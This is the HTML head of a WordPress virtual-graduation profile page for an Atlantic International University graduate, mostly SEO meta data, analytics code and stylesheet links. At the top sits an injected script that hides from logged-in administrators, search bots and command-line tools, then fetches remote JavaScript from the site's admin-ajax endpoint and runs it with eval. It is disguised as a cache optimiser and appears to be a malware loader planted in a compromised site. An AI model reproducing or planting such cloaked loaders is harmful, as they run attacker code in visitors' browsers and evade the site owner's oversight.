

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aiuvirtualgraduation.org/domonique-walter/
body_size: 162589
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Domonique Kayann Watler   - Atlantic International University</title>
	<link rel="canonical" href="https://aiuvirtualgraduation.org/domonique-walter/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Domonique Kayann Watler   - Atlantic International University" />
	<meta property="og:description" content="Domonique Kayann Watler&nbsp;&nbsp; Master of Education Education Cayman Islands AIU experience: https://admin.aiu.edu/submissions/profiles/UM77458ED86665/VirtualGradDocs/UM77458ED86665_248545_um77458ed86665_363987_img_6403%20(video-converter.com).mp4 Family Message: My new Goals: I plan to start my own preschool and day care center for young children. I plan to work at a principal position. I plan to continue to pursue the goal of starting my own business. My Accomplishments: Completing [&hellip;]" />
	<meta property="og:url" content="https://aiuvirtualgraduation.org/domonique-walter/" />
	<meta property="og:site_name" content="Atlantic International University" />
	<meta property="article:publisher" content="https://www.facebook.com/AIU.University" />
	<meta property="article:modified_time" content="2022-08-29T16:29:48+00:00" />
	<meta property="og:image" content="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM77458ED86665_617467_d228c3d2-c1d2-475d-a521-12398407b9d6-300x300.jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aiu_university" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aiuvirtualgraduation.org/domonique-walter/","url":"https://aiuvirtualgraduation.org/domonique-walter/","name":"Domonique Kayann Watler   - Atlantic International University","isPartOf":{"@id":"https://aiuvirtualgraduation.org/#website"},"primaryImageOfPage":{"@id":"https://aiuvirtualgraduation.org/domonique-walter/#primaryimage"},"image":{"@id":"https://aiuvirtualgraduation.org/domonique-walter/#primaryimage"},"thumbnailUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM77458ED86665_617467_d228c3d2-c1d2-475d-a521-12398407b9d6-300x300.jpeg","datePublished":"2022-03-17T10:33:23+00:00","dateModified":"2022-08-29T16:29:48+00:00","breadcrumb":{"@id":"https://aiuvirtualgraduation.org/domonique-walter/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aiuvirtualgraduation.org/domonique-walter/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/domonique-walter/#primaryimage","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM77458ED86665_617467_d228c3d2-c1d2-475d-a521-12398407b9d6.jpeg","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM77458ED86665_617467_d228c3d2-c1d2-475d-a521-12398407b9d6.jpeg","width":803,"height":1195},{"@type":"BreadcrumbList","@id":"https://aiuvirtualgraduation.org/domonique-walter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aiuvirtualgraduation.org/"},{"@type":"ListItem","position":2,"name":"Domonique Kayann Watler  "}]},{"@type":"WebSite","@id":"https://aiuvirtualgraduation.org/#website","url":"https://aiuvirtualgraduation.org/","name":"Atlantic International University","description":"Virtual Graduation","publisher":{"@id":"https://aiuvirtualgraduation.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aiuvirtualgraduation.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://aiuvirtualgraduation.org/#organization","name":"Atlantic International University","url":"https://aiuvirtualgraduation.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","width":280,"height":97,"caption":"Atlantic International University"},"image":{"@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AIU.University","https://x.com/aiu_university","https://www.linkedin.com/edu/school?id=176000","https://www.youtube.com/user/AIUvideos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Feed" href="https://aiuvirtualgraduation.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Comments Feed" href="https://aiuvirtualgraduation.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Fdomonique-walter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Fdomonique-walter%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-MYBV0WK1ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/aiuvirtualgraduation.org\/domonique-walter\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-MYBV0WK1ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-MYBV0WK1ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.16.24' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=6.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='common-css' href='https://aiuvirtualgraduation.org/wp-admin/css/common.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forms-css' href='https://aiuvirtualgraduation.org/wp-admin/css/forms.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reset-editor-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/reset.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-primary: #f71111;--wp--preset--color--brand-secondary: #ff731c;--wp--preset--color--purple: #9800ff;--wp--preset--color--body-bg: #ffffff;--wp--preset--color--primary-text: #444444;--wp--preset--color--secondary-text: #000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-block-editor-content-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-editor/content.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-classic-layout-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/edit-post/classic.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-edit-blocks-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/editor.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-block-editor-css-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/editor-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/maxmegamenu/style.css?ver=cf3289' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/css/animate.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-flaticon-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/fonts/flaticon.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='atvimg-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/atvImg.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/magnific-popup.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-main-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/style.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='eac-frontend-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/css/eac-frontend.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='eac-fancybox-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/css/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='print' onload="this.onload=null; this.media='all';" />
<link rel='stylesheet' id='elementor-icons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-91-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-91.css?ver=1768564676' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-20758-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-20758.css?ver=1768671752' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
